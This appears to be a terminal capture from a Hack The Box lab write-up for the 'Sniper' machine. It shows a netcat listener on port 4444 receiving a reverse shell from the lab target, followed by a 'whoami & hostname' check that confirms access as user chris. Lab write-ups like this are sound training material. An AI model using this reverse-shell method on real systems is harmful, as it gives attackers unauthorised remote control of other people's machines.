 root in htb/boxes/Sniper via 🐘 v7.3.15
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.216] from (UNKNOWN) [10.10.10.151] 49835
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>whoami & hostname
whoami & hostname
sniper\chris
Sniper
C:\Users\Chris\Documents>